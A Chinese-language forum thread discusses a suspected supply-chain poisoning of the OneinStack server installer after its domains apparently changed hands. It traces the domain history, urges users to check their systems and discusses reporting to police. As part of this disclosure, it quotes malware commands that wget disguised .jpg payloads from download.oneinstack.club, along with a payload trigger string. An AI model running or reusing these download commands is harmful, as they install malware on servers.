haha,好吧,谢谢啦,那再等等其他兄弟,应该有兄弟保存了

我哥们帮我找到了,VT链接如下:https://www.virustotal.com/gui/file/fbd6e8c949076452e6d6f35f3450f1dd31e339014858b401089c0ef249e122f5/detection,大家有兴趣的话可以看看

根据WildFire分析报告,还会去下载这两个文件,方便的话可以也跑一下分析

wget -q http://download.oneinstack.club/t.jpg -cO /var/local/6.jpg wget -q http://download.oneinstack.club/s.jpg -cO /var/local/7.jpg好的,谢谢兄弟

攻击链路完整看完应该是osk.jpg加载进cron,然后下载t.jpg和s.jpg释放载荷,要具体看看这两个文件干了什么 另外我检查了我在今年八月1日下载的,完整包没有这个问题

b8c86bad1af525ff7ee70ae20a52d1ad oneinstack-full.tar.gz可惜了,”6.jpg"和"7.jpg"这俩也获取不到了

检索发现oneinstack.com在今年2023/09/14的时候由Alibaba Cloud Computing (Beijing) Co., Ltd. 过户到了 eName Technology Co., Ltd.

wdcp的域名也在eName,结合原站长的说辞“拥有控制权”,由此可判断为谎言。 同样发生投毒的lnmp也在今年8月从dnspod迁移到了eName



另外查询近段时间安恒公布的lnmp投毒,payload触发也一致linhkkngf@QWE ,已经确认是收购方的主动行为,请已经安装的尽快排查,没有安装的远离已被收购的这几个一键工具

后续如何了@作者

向中国网安报警,严查贵州这家公司,同时向公安举报作者参与计算机犯罪的事实并提供相关证据。

主要是有没有人去做这个事情...

可以在 cyberpolice.mps.gov.cn 报案,举报类型中有

计算机破坏 - 传播病毒分类。而且现在目标还是一个在国内注册的公司,举报目标也可以很明确的。

连带oneinstack原持有人的公司一起举报,他之前也是有公司的,他并非个人。他没有提供告知用户责任,且根据他所说他也参与软件的后续迭代(他在上文有提到还有管理权限)

已经不敢用了

如何复现

mirrors.oneinstack.comCNAME 到seo-one-01.xnsksstack.com,这个域名 DNS 为 DNSPod,国内解析为 CNAMEmirrors.oneinstack.com.w.cdngslb.com.阿里云 CDN(含恶意代码),海外解析为 A47.251.13.6阿里云美国单点结果(pcre-8.45/configure 第 6883 行):

验证 MD5: